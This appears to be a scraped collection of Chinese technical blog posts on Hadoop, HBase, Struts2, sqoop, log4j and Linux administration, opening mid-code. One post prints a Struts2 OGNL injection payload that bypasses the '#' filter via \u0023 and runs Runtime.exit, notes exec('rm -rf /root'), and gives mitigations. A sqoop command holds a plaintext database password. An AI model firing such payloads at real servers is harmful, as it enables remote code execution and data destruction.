e, final Put put, final WALEdit edit, final boolean writeToWAL) throws IOException { HTable table = new HTable("sunwg02"); List<KeyValue> kv = put.get("f1".getBytes(), "k1".getBytes()); Iterator<KeyValue> kvl = kv.iterator(); while(kvl.hasNext()) { KeyValue tmp = kvl.next(); Put tput = new Put(tmp.getValue()); tput.add("f1".getBytes(),"k1".getBytes(),tmp.getRow()); table.put(tput); } table.close(); } { @Override public void postPut(final ObserverContext<RegionCoprocessorEnvironment> e, final Put put, final WALEdit edit, final boolean writeToWAL) throws IOException { HTable table = new HTable("sunwg02"); List<KeyValue> kv = put.get("f1".getBytes(), "k1".getBytes()); Iterator<KeyValue> kvl = kv.iterator(); while(kvl.hasNext()) { KeyValue tmp = kvl.next(); Put tput = new Put(tmp.getValue()); tput.add("f1".getBytes(),"k1".getBytes(),tmp.getRow()); table.put(tput); } table.close(); }
通常在项目中我们都会把log4j的配置放到classpath里,
log4j的输出路径也就直接写在log4j.xml或log4j.properties中了,
原本就这样了不用麻烦什么了,可是在我们公司什么都要配置分离。
所以 log4j的输出目录也就不再开发人员指定了,
那么如何做到分离呢。
有的是直接把log4j.xml或properties文件分离,在项目启动时加载进来,
那么这样一来 整个log4j的配置文件都不由开发人员控制,
可是通常log4j的配置由运维人员配置的东东也就一个输出目录了,
而log4j的其它配置还是由开发人员控制,
这时可以用${},来指定
<param name="file" value="${log4j.home}/test.log" />
log4j.home由容器启动时指定,jvm中加上 -Dlog4j.home=D:/log
这样在Log4j.xml中的${log4j.home}就知道了实际的输出目录了,
同样也可以把这个log4j.home放到分离的properties中,这时候可以
在容器启动时在监听器来解析properties,获取到log4j.home变量后
把值设置到system.env中
System.setProperties("log4j.home");
这样一来 ,log4j一样可以找到输出目录
光从字面上来理解,很容易让一些初学者先入为主的认为:SecondaryNameNode(snn)就是NameNode(nn)的热备进程。其 实不是。snn是HDFS架构中的一个组成部分,但是经常由于名字而被人误解它真正的用途,其实它真正的用途,是用来保存namenode中对HDFS metadata的信息的备份,并减少namenode重启的时间。对于hadoop进程中 ,要配置好并正确的使用 snn,还是需要做一些工作的。hadoop的默认配置中让 snn进程默认运行在了 namenode 的那台机器上,但是这样的话,如果这台机器出错,宕机,对恢复HDFS文件系统是很大的灾难,更好的方式是:将snn的进程配置在另外一台机器 上运行。
在hadoop中,namenode负责对HDFS的metadata的持久化存储,并且处理来自客户端的对HDFS的各种操作的交互反馈。为了保 证交互速度,HDFS文件系统的metadata是被load到namenode机器的内存中的,并且会将内存中的这些数据保存到磁盘进行持久化存储。为 了保证这个持久化过程不会成为HDFS操作的瓶颈,hadoop采取的方式是:没有对任何一次的当前文件系统的snapshot进行持久化,对HDFS最 近一段时间的操作list会被保存到namenode中的一个叫Editlog的文件中去。当重启namenode时,除了 load fsImage意外,还会对这个EditLog文件中 记录的HDFS操作进行replay,以恢复HDFS重启之前的最终状态。
而SecondaryNameNode,会周期性的将EditLog中记录的对HDFS的操作合并到一个checkpoint中,然后清空 EditLog。所以namenode的重启就会Load最新的一个checkpoint,并replay EditLog中 记录的hdfs操作,由于EditLog中记录的是从 上一次checkpoint以后到现在的操作列表,所以就会比较小。如果没有snn的这个周期性的合并过程,那么当每次重启namenode的时候,就会 花费很长的时间。而这样周期性的合并就能减少重启的时间。同时也能保证HDFS系统的完整性。
这就是SecondaryNameNode所做的事情。所以snn并不能分担namenode上对HDFS交互性操作的压力。尽管如此,当 namenode机器宕机或者namenode进程出问题时,namenode的daemon进程可以通过人工的方式从snn上拷贝一份metadata 来恢复HDFS文件系统。
至于为什么要将SNN进程运行在一台非NameNode的 机器上,这主要出于两点考虑:
-
可扩展性: 创建一个新的HDFS的snapshot需要将namenode中load到内存的metadata信息全部拷贝一遍,这样的操作需要的内存就需要 和namenode占用的内存一样,由于分配给namenode进程的内存其实是对HDFS文件系统的限制,如果分布式文件系统非常的大,那么 namenode那台机器的内存就可能会被namenode进程全部占据。 -
容错性: 当snn创建一个checkpoint的时候,它会将checkpoint拷贝成metadata的几个拷贝。将这个操作运行到另外一台机器,还可以提供分布式文件系统的容错性。
配置将SecondaryNameNode运行在另外一台机器上
HDFS的一次运行实例是通过在namenode机器上的$HADOOP_HOME/bin/start-dfs.sh( 或者start-all.sh ) 脚本来启动的。这个脚本会在运行该脚本的机器上启动 namenode进程,而slaves机器上都会启动DataNode进程,slave机器的列表保存在 conf/slaves文件中,一行一台机器。并且会在另外一台机器上启动一个snn进程,这台机器由 conf/masters文件指定。所以,这里需要严格注意,conf/masters 文件中指定的机器,并不是说jobtracker或者namenode进程要 运行在这台机器上,因为这些进程是运行在 launch bin/start-dfs.sh或者 bin/start-mapred.sh(start-all.sh)的机器上的。所以,masters这个文件名是非常的令人混淆的,应该叫做 secondaries会比较合适。然后,通过以下步骤:
1.修改conf/core-site.xml
增加
<property>
<name>fs.checkpoint.period</name>
<value>3600</value>
<description>The number of seconds between two periodic checkpoints. </description>
</property>
<property>
<name>fs.checkpoint.size</name>
<value>67108864</value>
<description>The size of the current edit log (in bytes) that triggers a periodic checkpoint even if the fs.checkpoint.period hasn't expired. </description>
</property>
<property>
<name>fs.checkpoint.dir</name>
<value>/data/work/hdfs/namesecondary</value>
<description>Determines where on the local filesystem the DFS secondary name node should store the temporary images to merge. If this is a comma-delimited list of directories then the image is replicated in all of the directories for redundancy. </description>
</property>
fs.checkpoint.period表示多长时间记录一次hdfs的镜像。默认是1小时。
fs.checkpoint.size表示一次记录多大的size,默认64M
2.修改conf/hdfs-site.xml
增加
<property>
<name>dfs.http.address</name>
<value>master:50070</value>
<description> The address and the base port where the dfs namenode web ui will listen on. If the port is 0 then the server will start on a free port. </description>
</property>
0.0.0.0改为namenode的IP地址
3.重启hadoop,然后检查是否启动是否成功
登录secondarynamenode所在的机器,输入jps查看secondarynamenode进程
进入secondarynamenode的目录/data/work/hdfs/namesecondary
正确的结果:
如果没有,请耐心等待,只有到了设置的checkpoint的时间或者大小,才会生成。
4.恢复
制造namenode宕机的情况
1) kill 掉namenode的进程
[root@master name]# jps
11749 NameNode
12339 Jps
11905 JobTracker
[root@master name]# kill 11749
2)删除dfs.name.dir所指向的文件夹,这里是/data/work/hdfs/name
[root@master name]# rm -rf * 删除name目录下的所有内容,但是必须保证name这个目录是存在的
3)从secondarynamenode远程拷贝namesecondary文件到namenode的namesecondary
[root@master hdfs]# scp -r slave-001:/data/work/hdfs/namesecondary/ ./ 4)启动namenode
[root@master /data]# hadoop namenode –importCheckpoint 正常启动以后,屏幕上会显示很多log,这个时候namenode就可以正常访问了
5)检查
使用hadoop fsck /user命令检查文件Block的完整性
6)停止namenode,使用crrl+C或者会话结束
7)删除namesecondary目录下的文件(保存干净)
[root@master namesecondary]# rm -rf *
8)正式启动namenode
[root@master bin]# ./hadoop-daemon.sh start namenode 恢复工作完成,检查hdfs的数据
9)balancer
在使用start-balancer.sh时,
默认使用1M/S(1048576)的速度移动数据(so slowly...)
修改hdfs-site.xml配置,这里我们使用的是20m/S
<property>
<name>dfs.balance.bandwidthPerSec</name>
<value>20971520</value>
<description> Specifies the maximum bandwidth that each datanode can utilize for the balancing purpose in term of the number of bytes per second. </description>
</property>
然后结果是导致job运行变得不稳定,出现一些意外的长map单元,某些reduce时间处理变长(整个集群负载满满的情况下,外加20m/s的balance),据说淘宝的为10m/s,需要调整后实验,看看情况如何。
hadoop balancer -threshold 5
HBase提供了setCaching设置 cache数量,但是很多时候 如果设置不当,会相当耗内存。
如果不设置该值,默认是1条。如果设置该值很大,是可以加快速度,同时也消耗了太多的内存。
所以 合理的设置就很重要了。
当设置了setCaching(n)后,我们的server会从regin server上读取出n条数据。
那么client端读取数据的时候会直接从server的缓存中返回,
但是如果每次你只需要读取100条记录,但是设置了setCaching(1000),那么每次
都会从region server 多余的拿出900条记录,这样会让应用的server内存吃不消了
比较好的解决方案就是 设置setCaching(n)为实际需要的记录数。
这里面说的read既包括get,也包括scan,实际底层来看这两个操作也是一样的。 我们将要讨论的是,当我们从一张表读取数据的时候hbase到底是怎么处理的。 分二种情况来看,第一种就是表刚创建,所有put的数据还在memstore中,并没有刷新到hdfs上;第二种情况是,该store已经进行多次的flush操作,产生了多个storefile了。 在具体说明两种情况前,先考虑下表的region的问题,如果表只有一个region,那么没有说的,肯定是要扫描这个唯一的region。假设该表有多个region,此时.META.表就派上用场了,hbase会首先根据你要扫描的数据的rowkey来判断到底该数据放在哪个region上,该region所在服务器地址,然后把数据读取的请求发送给该region server。好了,实际对数据访问的任务都会放在region server上执行,为了简单起见,接下来的讨论都是在单台region server上对单个region的操作。 首先来看第一种情况,表刚创建,所有put的数据还在memstore中,并没有刷新到hdfs上。这个时候数据是在memstore中,并没有storefile产生,理所当然,hbase要查找memstore来获得相应的数据。对于memstore或者storefile来说,内存中都有关于rowkey的索引的,所以对于通过rowkey的查询速度是非常快速的。通过查询该索引就知道是否存在需要查看的数据,已经该数据在memstore中的位置。通过索引提供的信息就很容易找得到所需要的数据。这种情况很简单。 在来看第二种情况,该store已经进行多次的flush操作,产生了多个storefile了。那么数据应该从哪里查呢?所有的storefile?别忘记还有memstore。此时memstore中可能还会有没来得及flush的数据呢。如果此时该region还有很多的文件,是不是所有的文件都需要查找呢?hbase在查找先会根据时间戳或者查询列的信息来进行过滤,过滤掉那些肯定不含有所需数据的storefile或者memstore,尽量把我们的查询目标范围缩小。 尽管缩小了,但仍可能会有多个文件需要扫描的。storefile的内部有三维有序的,但是各个storefile之间并不是有序的。比如,storefile1中可能有rowkey为100到110的记录,而storefile2可能有rowkey为105到115的数据,storefile的rowkey的范围很有可能有交叉。所以查询数据的过程也不可能是对storefile的顺序查找。 hbase会首先查看每个storefile的最小的rowkey,然后按照从小到大的顺序进行排序,结果放到一个队列中,排序的算法就是按照hbase的三维顺序,按照rowkey,column,ts进行排序,rowkey和column是升序,而ts是降序。 实际上并不是所有满足时间戳和列过滤的文件都会加到这个队列中,hbase会首先对各个storefile中的数据进行探测,只会扫描扫描那些存在比当前查询的rowkey大的记录的storefile。举例来说,我当前要查找的rowkey为108,storefile1中rowkey范围为100~104,storefile2中rowkey的范围为105~110,那么对于storefile1最大的rowkey为104,小于105,所以不存在比所查rowkey105大的记录,storefile并不会被加到该队列中。根据相同的规则,storefile2则会被添加到该队列中。 队列有了,下面开始查询数据,首先通过poll取出队列的头storefile,会从storefile读取一条记录返回;接下来呢,该storefile的下条记录并不一定是查询结果的下一条记录,因为队列的比较顺序是比较的每个storefile的第一条符合要求的rowkey。所以,hbase会继续从队列中剩下的storefile取第一条记录,把该记录与头storefile的第二条记录做比较,如果前者大,那么返回头storefile的第二条记录;如果后者大,则会把头storefile放回队列重新排序,在重新取队列的头storefile。然后重复上面的整个过程。这个过程比较烦,语言描述不清楚,代码会更加清晰。 这段代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
public KeyValue next() throws IOException {
if(this.current == null) {
return null;
}
KeyValue kvReturn = this.current.next();
KeyValue kvNext = this.current.peek();
if (kvNext == null) {
this.current.close();
this.current = this.heap.poll();
} else {
KeyValueScanner topScanner = this.heap.peek();
if (topScanner == null ||
this.comparator.compare(kvNext, topScanner.peek()) >= 0) {
this.heap.add(this.current);
this.current = this.heap.poll();
}
}
return kvReturn;
}
| 以上的代码在KeyValueHeap. java类中。 举个例子来说明:表sunwg01,有两个storefile,storefile1中包括rowkey100,rowkey110;storefile2中包括rowkey104,rowkey108。我现在执行scan ‘sunwg01′扫描表sunwg01中的所有的记录。 根据前面提到的排序规则,队列中会有2个元素,按顺序分别为storefile1,storefile2。 1,取出storefile1中的第一条记录rowkey100,并返回该结果 2,取出storefile1中的下一条记录rowkey110,同时取出队列剩余storefile的第一条记录rowkey104,经过比较rowkey110大于rowkey104,则将storefile1放回队列中 3,因为队列是有序的队列,会重新对storefile进行排序,因为此时storefile1的最小rowkey为110,而storefile2的最小rowkey为104,所以排序的结果为storefile2,storefile1 4,重复上面的过程,直到查不到记录为止。 最后查到的结果为:rowkey100,rowkey104,rowkey108,rowkey110。 顺便说下block cache的事情,当从storefile中读数据的时候会首先查看block cache中是否有该数据,如果有则直接查block cache,就没必要查询hdfs;如果没有该数据,那么就只能去查hdfs了。这也是为了block cache的命中率对性能有很大影响的原因。 上面描述了从hbase中read的基本的过程,还有些细节没有具体说,但是大概过程应该是都说到了。
Struts2的核心是使用的webwork框架,处理 action时通过调用底层的getter/setter方法来处理http的参数,它将每个http参数声明为一个ONGL(这里是ONGL的介绍)语句。当我们提交一个http参数:
- ?user.address.city=Bishkek&user['favoriteDrink']=kumys
?user.address.city=Bishkek&user['favoriteDrink']=kumys ONGL将它转换为:
- action.getUser().getAddress().setCity("Bishkek")
- action.getUser().setFavoriteDrink("kumys")
action.getUser().getAddress().setCity("Bishkek")
action.getUser().setFavoriteDrink("kumys")这是通过ParametersInterceptor(参数过滤器)来执行的,使用用户提供的HTTP参数调用 ValueStack.setValue()。 为了防范篡改服务器端对象,XWork的ParametersInterceptor不允许参数名中出现“#”字符,但如果使用了Java的 unicode字符串表示\u0023,攻击者就可以绕过保护,修改保护Java方式执行的值: 此处代码有破坏性,请在测试环境执行,严禁用此种方法进行恶意攻击
- ?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dnew%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exit(1)')(\u0023rt\u003d@java.lang.Runtime@getRuntime()))=1
?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dnew%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exit(1)')(\u0023rt\u003d@java.lang.Runtime@getRuntime()))=1转义后是这样:
- ?('#_memberAccess['allowStaticMethodAccess']')(meh)=true&(aaa)(('#context['xwork.MethodAccessor.denyMethodExecution']=#foo')(#foo=new%20java.lang.Boolean("false")))&(asdf)(('#rt.exit(1)')(#rt=@java.lang.Runtime@getRuntime()))=1
?('#_memberAccess['allowStaticMethodAccess']')(meh)=true&(aaa)(('#context['xwork.MethodAccessor.denyMethodExecution']=#foo')(#foo=new%20java.lang.Boolean("false")))&(asdf)(('#rt.exit(1)')(#rt=@java.lang.Runtime@getRuntime()))=1OGNL处理时最终的结果就是
- java.lang.Runtime.getRuntime().exit(1);
java.lang.Runtime.getRuntime().exit(1); 类似的可以执行
- java.lang.Runtime.getRuntime().exec("rm –rf /root")
java.lang.Runtime.getRuntime().exec("rm –rf /root"),只要有权限就可以删除任何一个目录。 目前尝试了3个解决方案: 1.升级到struts2.2版本。 这个可以避免这个问题,但是struts开发团队没有release这个版本(包括最新的2.2.1版本都没有release),经我测试发现新版本虽然解决了上述的漏洞,但是新的问题是strus标签出问题了。
- <s:bean id="UserUtil" name="cn.com.my_corner.util.UserUtil"></s:bean>
- <s:property value="#UserUtil.getType().get(cType.toString())" />
<s:bean id="UserUtil" name="cn.com.my_corner.util.UserUtil"></s:bean>
<s:property value="#UserUtil.getType().get(cType.toString())" /> 这样的标签在struts2.0中是可以使用的,但是新版中就不解析了,原因就是“#”的问题导致的,补了漏洞,正常的使用也用不了了。 所以sebug网站上的建议升级到2.2版本是不可行的。 2.struts参数过滤。
- <interceptor-ref name="params">
- <param name="excludeParams">.*\\u0023.*</param>
- </interceptor-ref>
<interceptor-ref name="params">
<param name="excludeParams">.*\\u0023.*</param>
</interceptor-ref> 这个可以解决漏洞问题,缺点是工作量大,每个项目都得改struts配置文件。如果项目里,是引用的一个类似global.xml的配置文件,工作量相应减少一些。 3.在前端请求进行过滤。 比如在ngnix,apache进行拦截,参数中带有\u0023的一律视为攻击,跳转到404页面或者别的什么页面。这样做的一个前提就是没人把#号转码后作为参数传递。 请求如果是get方式,可以进行过滤,如果是post方式就过滤不到了,所以还是应该修改配置文件或更新新的jar包。 目前来看后两种是比较有效的方法,采用第三种方法比较简便。是否有另外的解决办法,欢迎大家讨论。 我并没有在windows环境下测试,有同学在windows下没有试验成功,这并不能说明windows下就没有风险可能是我们的参数或者什么地方有问题而已。既然漏洞的确存在,咱们就要重视对吧。欢迎大家测试,是否windows下漏洞不能执行成功。
中午去热饭的时候 一童鞋提到了这个参数。
饭后回来查了一下这个参数,在hdfs-default.xml中
找到了这个参数,发现默认是false。
<property>
<name>dfs.support.append</name>
<value>false</value>
<description>Does HDFS allow appends to files?
This is currently set to false because there are bugs in the
"append code" and is not supported in any prodction cluster.
</description>
</property>
我用的版本是1.0.1,顺便看了下1.0.2 也是一样没有更改,默认是false。
那么为什么呢。其实看一下description就知道了这个不支持集群中使用。
如果同时多个程序在操作同一份文件,就会引起文件的冲突。
那这个参数用在什么场景的呢?
在做mapreduce的过程中,hadoop framwork会产生很多的临时数据,
在reduce出结果后 把内容输出到指定的目录,
那么在mapreduce的过程中,我们需要把部分内容存储到hdfs中怎么办呢。
这时候可以开发人员可以使用FileSystem来把文件存储到hdfs中。
这时候就会使用到dfs.support.append参数了。
在运行了一段时间hadoop集群后,机器重启了一次。
然后启动hadoop,再jps没有看到namenode 和datanode的pid
很不解,于是再重启,却又报4900端口存在 需要停止。
这下有意思了。无奈之下 使用netsat -nap | grep 4900来查看是否存在
果然存在,再用命令lsof -i:49000 找出4900端口号的进程id。再用kill -9 来杀死。
问题是解决了,可不能每次这样啊,后来发现hadoop默认的pid是存在
linux下的/tmp目录下的。每一个pid 使用文件像hadoop-hadoop-jobtracker.pid
这样的文件名存放起来的。可以cat一下 看看内容。
linux重启的时候 会把tmp目录中的内容删除,同时crontab 也会在一定时间后删除
tmp目录下的文件。索性,hadoop可以设置pid的存放位置。
在hadoop-env.sh中,默认是关闭了的。删除 # export HADOOP_PID_DIR=/var/hadoop/pids 前面的#
把路径设置成你想要的路径。
同样的hbase也是一样的,最好改一下。
到这里让我想起了hbase曾经报过一个错误 找不到hbase.version
在tmp目录也有这个文件,我想重启机器后 hbase找不到这个文件也与这个目录有关。
- <pre id="content-586097673" mb10">一 相对路径的获得
- 说明:相对路径(即不写明时候到底相对谁)均可通过以下方式获得(不论是一般的java项目还是web项目)
- String relativelyPath=System.getProperty("user.dir"); 上述相对路径中,java项目中的文件是相对于项目的根目录 web项目中的文件路径视不同的web服务器不同而不同(tomcat是相对于 tomcat安装目录/bin)
<pre id="content-586097673" mb10">一 相对路径的获得
说明:相对路径(即不写明时候到底相对谁)均可通过以下方式获得(不论是一般的java项目还是web项目)
String relativelyPath=System.getProperty("user.dir"); 上述相对路径中,java项目中的文件是相对于项目的根目录 web项目中的文件路径视不同的web服务器不同而不同(tomcat是相对于 tomcat安装目录/bin)
- 二 类加载目录的获得(即当运行时某一类时获得其装载目录) 1.1)通用的方法一(不论是一般的java项目还是web项目,先定位到能看到包路径的第一级目录) InputStream is=TestAction.class.getClassLoader().getResourceAsStream("test.txt"); (test.txt文件的路径为 项目名/src/test.txt;类TestAction所在包的第一级目录位于src目录下) 上式中将TestAction,test.txt替换成对应成相应的类名和文件名字即可 1.2)通用方法二 (此方法和1.1中的方法类似,不同的是此方法必须以'/'开头) InputStream is=Test1.class.getResourceAsStream("/test.txt"); (test.txt文件的路径为 项目名/src/test.txt,类Test1所在包的第一级目录位于src目录下)
二 类加载目录的获得(即当运行时某一类时获得其装载目录) 1.1)通用的方法一(不论是一般的java项目还是web项目,先定位到能看到包路径的第一级目录) InputStream is=TestAction.class.getClassLoader().getResourceAsStream("test.txt"); (test.txt文件的路径为 项目名/src/test.txt;类TestAction所在包的第一级目录位于src目录下) 上式中将TestAction,test.txt替换成对应成相应的类名和文件名字即可 1.2)通用方法二 (此方法和1.1中的方法类似,不同的是此方法必须以'/'开头) InputStream is=Test1.class.getResourceAsStream("/test.txt"); (test.txt文件的路径为 项目名/src/test.txt,类Test1所在包的第一级目录位于src目录下)
- 三 web项目根目录的获得(发布之后) 1 从servlet出发 可建立一个servlet在其的init方法中写入如下语句 ServletContext s1=this.getServletContext(); String temp=s1.getRealPath("/"); (关键) 结果形如:D:/工具/Tomcat-6.0/webapps/002_ext/ (002_ext为项目名字) 如果是调用了s1.getRealPath("")则输出D:/工具/Tomcat-6.0/webapps/002_ext(少了一个"/")
- 2 从httpServletRequest出发 String cp11111=request.getSession().getServletContext().getRealPath("/"); 结果形如:D:/工具/Tomcat-6.0/webapps/002_ext/
三 web项目根目录的获得(发布之后) 1 从servlet出发 可建立一个servlet在其的init方法中写入如下语句 ServletContext s1=this.getServletContext(); String temp=s1.getRealPath("/"); (关键) 结果形如:D:/工具/Tomcat-6.0/webapps/002_ext/ (002_ext为项目名字) 如果是调用了s1.getRealPath("")则输出D:/工具/Tomcat-6.0/webapps/002_ext(少了一个"/")
2 从httpServletRequest出发 String cp11111=request.getSession().getServletContext().getRealPath("/"); 结果形如:D:/工具/Tomcat-6.0/webapps/002_ext/
- 四 classpath的获取(在Eclipse中为获得src或者classes目录的路径) 方法一 Thread.currentThread().getContextClassLoader().getResource("").getPath() eg: String t=Thread.currentThread().getContextClassLoader().getResource("").getPath(); System.out.println("t---"+t); 输出:t---/E:/order/002_ext/WebRoot/WEB-INF/classes/
四 classpath的获取(在Eclipse中为获得src或者classes目录的路径) 方法一 Thread.currentThread().getContextClassLoader().getResource("").getPath() eg: String t=Thread.currentThread().getContextClassLoader().getResource("").getPath(); System.out.println("t---"+t); 输出:t---/E:/order/002_ext/WebRoot/WEB-INF/classes/
- 方法二 JdomParse.class.getClassLoader().getResource("").getPath() (JdomParse为src某一个包中的类,下同) eg:String p1=JdomParse.class.getClassLoader().getResource("").getPath(); System.out.println("JdomParse.class.getClassLoader().getResource--"+p1); 输出: JdomParse.class.getClassLoader().getResource--/E:/order/002_ext/WebRoot/WEB-INF/classes/
方法二 JdomParse.class.getClassLoader().getResource("").getPath() (JdomParse为src某一个包中的类,下同) eg:String p1=JdomParse.class.getClassLoader().getResource("").getPath(); System.out.println("JdomParse.class.getClassLoader().getResource--"+p1); 输出: JdomParse.class.getClassLoader().getResource--/E:/order/002_ext/WebRoot/WEB-INF/classes/
- 另外,如果想把文件放在某一包中,则可以 通过以下方式获得到文件(先定位到该包的最后一级目录) eg String p2=JdomParse.class.getResource("").getPath(); System.out.println("JdomParse.class.getResource---"+p2); 输出: JdomParse.class.getResource---/E:/order/002_ext/WebRoot/WEB-INF/classes/jdom/ (JdomParse为src目录下jdom包中的类) 四 属性文件的读取: 方法 一 InputStream in = lnew BufferedInputStream( new FileInputStream(name)); Properties p = new Properties(); p.load(in);
另外,如果想把文件放在某一包中,则可以 通过以下方式获得到文件(先定位到该包的最后一级目录) eg String p2=JdomParse.class.getResource("").getPath(); System.out.println("JdomParse.class.getResource---"+p2); 输出: JdomParse.class.getResource---/E:/order/002_ext/WebRoot/WEB-INF/classes/jdom/ (JdomParse为src目录下jdom包中的类) 四 属性文件的读取: 方法 一 InputStream in = lnew BufferedInputStream( new FileInputStream(name)); Properties p = new Properties(); p.load(in);
- 注意路径的问题,做执行之后就可以调用p.getProperty("name")得到对应属性的值 方法二 Locale locale = Locale.getDefault(); ResourceBundle localResource = ResourceBundle.getBundle("test/propertiesTest", locale); String value = localResource.getString("test"); System.out.println("ResourceBundle: " + value); 工程src目录下propertiesTest.properties(名字后缀必须为properties)文件内容如下: test=hello word
摘要: 在项目中经常会遇到文件加载并解析的问题加载Properties文件很简单 可以直接使用Properties提供的方法就可以了如果是加载xml文件可以使用 MyTest.class.getClass().getClassLoader().getResourceAsStream(fileName);
Code highlighting produced by Actipro CodeHighlig... 阅读全文
在HBase中 一个row对应的相同的列只会有一行。使用scan 或get 得到都是最新的数据
如果我们对这某一row所对应的列进行了更改操作后,并不会多生成一条数据,不会像RDBMS一样
insert时多生成一条记录,在HBase中对同一条数据的修改或插入 都只是put操作,最终看到的都是
最新的数据,其它的数据在不同的version中保存,就像隐藏的东西一样
那么如何才能看到这些隐藏version的值呢
Get get = new Get(startRow);
get.setMaxVersions();
Result result = table.get(get);
List<KeyValue> list = result.list();
for(final KeyValue v:list){
logger.info("value: "+ v+ " str: "+Bytes.toString(v.getValue()));
}
加入setMaxVersions()方法就可以把所有的版本都取出来了
我在\bin\catalina.bat,这个文件在最开头加上下面这段就ok了
if ""%1"" == ""stop"" goto skip_config
SET CATALINA_OPTS=-server -Xdebug -Xnoagent -Djava.compiler=NONE -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=8787
:skip_config
最近使用sqoop把数据从oracle导入到hbase 遇到各种问题 耗了很多时间 遇到的异常在网上也没找到过先例 可能有朋友也遇到了这样的问题 整理一下 留在这里 欢迎拍砖 看到的朋友 如果有更好的方法 可以回复 一起学习 使用sqoop 导mysql的数据时 一切顺利很方便 导oracle的时候 问题就来了 --query命令: 使用这个命令的时候 需要注意的是 where后面的参数, $CONDITIONS 这个参数必须加上 而且存在单引号与双引号的区别,如果--query后面使用的是双引号 那么需要在 $CONDITIONS加上\ 即 \$CONDITIONS
./sqoop import --connect jdbc:oracle:thin:@192.168.8.130:1521:dcshdev --username User_data2 --password yhdtest123qa --query "select * from so_ext t where \$CONDITIONS " -m 4 --hbase-create-table --hbase-table hso --column-family so --hbase-row-key id --split-by id
如果使用--columns指令来指定字段 也出现了问题
因为在一行中写太多命令是不可能的,--columns 如果字段太多在命令中写也不方便 所以使用shell脚本要方便的多 那么在脚本中换行使用 \ 来换行 有个问题就是 使用--columns 指定的字段大小写要注意 得使用小写。 如果使用大写 导数据不会有异常 会成功的,hbase中表也会创建好,但是scan的时候 你会发现没有数据 这个蛋疼吧 --columns id,order_id,order_code 而且每个字段之间用逗号分隔,但是不能有空格,在sqoop中没有处理空格,如果在这个命令后的参数有空格的话 就不能和oracle表中的字段对应上了 结果虽然没有错误能够显示成功导入多了条数据,但是scan的时候 会是0条数据 关于导mysql和oracle的时候 还有个区别: 导mysql表的数据时 不需要指定太多的命令就可以成功导入,但是oracle就需要很多命令 ,如 --split-by 这个切分参数 在导mysql的时候 就不需要 ,但是如果在导oracle的时候 不加上就会出错了 不信你试试
最近工作中用到hadoop集群
由于刚开始使用 会出很多问题 经常会得启会删除日志会改配置
但是删除日志 是一件很麻烦的事 集群节点越多 删除日志 越累
索性写一个脚本来删除日志
通过ssh到各个节点 使用这个脚本前提是已经配置ssh无密码登录
dir=$1
case $1 in
hadoop)
echo "will delete hadoop cluster logs ...."
rm -rf /usr/hadoop/hadoop-1.0.1/logs/*
echo "delete hadoop master logs done "
for slave in $(cat /usr/hadoop/hadoop-1.0.1/conf/slaves);do
echo "delete $slave hadoop logs"
ssh $slave "rm -rf /usr/hadoop/hadoop-1.0.1/logs/*"
done
echo "delete hadoop cluster logs done ..."
;;
hbase)
echo "will delete hbase cluster logs ...."
rm -rf /usr/hadoop/hbase-0.92.1/logs/*
echo "delete master hbase logs...."
for hslave in $(cat /usr/hadoop/hbase-0.92.1/conf/regionservers);do
echo "delete $hslave hbase logs "
ssh $hslave "rm -rf /usr/hadoop/hbase-0.92.1/logs/*"
done
echo "delete hbase cluster logs done ...."
;;
*)
echo "usage params : {hadoop|hbase} "
esac
之所以要把这个记录下来 是因为它的确和root用户不一样 root用户 不需要改动什么权限问题 只要生成私钥/公钥对 即可 但是一样的操作在普通用户上就出了问题了 折腾了老半天
ssh-keygen -t rsa 一路回车 就好 然后会生成几个文件 id_rsa id_rsa.pub known_hosts 然后执行
cat id_rsa.pub >> authorized_keys
如果是root用户 做完这一步 就可以了 就可以使用ssh slave01 或 ip 登录了 但是 郁闷的是 同样的操作 到了普通用户上就不行了 网上找了很多办法 什么修改sshd_config之类的 试过都没用 其实最终还是权限问题 什么都配置文件都不用改 只需要赋一下权限就ok 默认生成的文件authorized_keys权限: -rw-rw-r-- 1 hadoop hadoop 395 05-16 17:59 authorized_keys 默认生成的.ssh权限是可以 下面一个个的赋权限 首先是给.ssh目录赋一个权限 1 chmod 700 /usr/hadoop/.ssh 2 chmod 600 authorized_keys 3 chmod 600 id_rsa 这下就可以ssh slave01了 还是不行的话 就仔细检查一下权限 -rw------- 1 hadoop hadoop 396 05-16 05:10 authorized_keys -rw------- 1 hadoop hadoop 1675 05-16 05:10 id_rsa -rwxrwxrwx 1 hadoop hadoop 396 05-16 05:10 id_rsa.pub -rwxrwxrwx 1 hadoop hadoop 402 05-16 05:10 known_hosts .ssh目录权限: drwx------ 2 hadoop hadoop 4096 05-16 05:10 .ssh
1、/etc/skel 目录;
/etc/skel目录一般是存放用户启动文件的目录,这个目录是由root权限控制,当我们添加用户时,这个目录下的文件自动复制到新添加的用户的家目录下; /etc/skel 目录下的文件都是隐藏文件,也就是类似.file格式的;我们可通过修改、添加、删除/etc/skel目录下的文件,来为用户提供一个统一、标准的、默认的用户环境;
[root@localhost beinan]# ls -la /etc/skel/
[root@localhost beinan]# ls -la /etc/skel/
总用量 92
drwxr-xr-x 3 root root 4096 8月 11 23:32 .
drwxr-xr-x 115 root root 12288 10月 14 13:44 ..
-rw-r--r-- 1 root root 24 5月 11 00:15 .bash_logout
-rw-r--r-- 1 root root 191 5月 11 00:15 .bash_profile
-rw-r--r-- 1 root root 124 5月 11 00:15 .bashrc
-rw-r--r-- 1 root root 5619 2005-03-08 .canna
-rw-r--r-- 1 root root 438 5月 18 15:23 .emacs
-rw-r--r-- 1 root root 120 5月 23 05:18 .gtkrc
drwxr-xr-x 3 root root 4096 8月 11 23:16 .kde
-rw-r--r-- 1 root root 658 2005-01-17 .zshrc
/etc/skel 目录下的文件,一般是我们用useradd 和adduser 命令添加用户(user)时,系统自动复制到新添加用户(user)的主目录下;如果我们通过修改 /etc/passwd 来添加用户时,我们可以自己创建用户的主目录,然后把/etc/skel 下的文件复制到用户的主目录下,然后要用chown 来改变新用户主目录的属主目录
